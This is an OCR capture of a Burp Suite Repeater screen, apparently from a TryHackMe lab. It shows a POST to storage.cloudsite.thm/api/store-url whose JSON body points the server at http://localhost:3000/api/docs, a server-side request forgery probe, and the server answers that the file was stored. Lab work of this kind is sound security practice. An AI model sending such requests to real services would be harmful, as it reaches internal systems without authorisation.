 Dashboard Proxy Target Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://storage.cloudsite.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
13 Priority: u=0
14
15 {
"url":"http://localhost:3000/api/docs"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 May 2025 18:39:12 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-2LEJGWMrAUuwenvTKQZZAIoyMio"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":"File stored from URL successfully",
"path":"/api/uploads/880e0839-cd63-41e1-a3fe-85e79a63af17"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes